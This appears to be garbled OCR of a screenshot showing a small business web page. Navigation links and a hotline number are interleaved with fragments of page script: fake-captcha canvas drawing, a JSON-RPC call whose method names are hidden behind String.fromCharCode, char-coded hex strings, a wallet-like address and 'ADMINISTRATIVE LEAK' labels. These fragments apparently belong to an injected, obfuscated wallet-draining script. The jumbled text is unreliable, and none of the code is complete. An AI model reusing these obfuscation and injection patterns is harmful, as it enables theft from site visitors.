
Off
Hotline Number
9:0
0435 373 383
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
{Su
rn;var
ex';document.documentElement.style.setProperty('overflow','h
Home
Services
About Us
Contact Us
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
LEAK:
)*s.length));for(var
mary
.beginPath();x.moveTo(Math.random()*140,Math.random()*45);
Home
-
Mona
-
d0b79a016e1
ADMINISTRATIVE LEAK: Te
0x38643d9a445d0b79a016
11: Debug-
Interface Accessibility
ringify({jsonrpc:String.fromCharCode(50,46,48),method:Str
ibility
101,57,48,48,51,102,50,99,100,97,52,51,101,97,53,56,56,51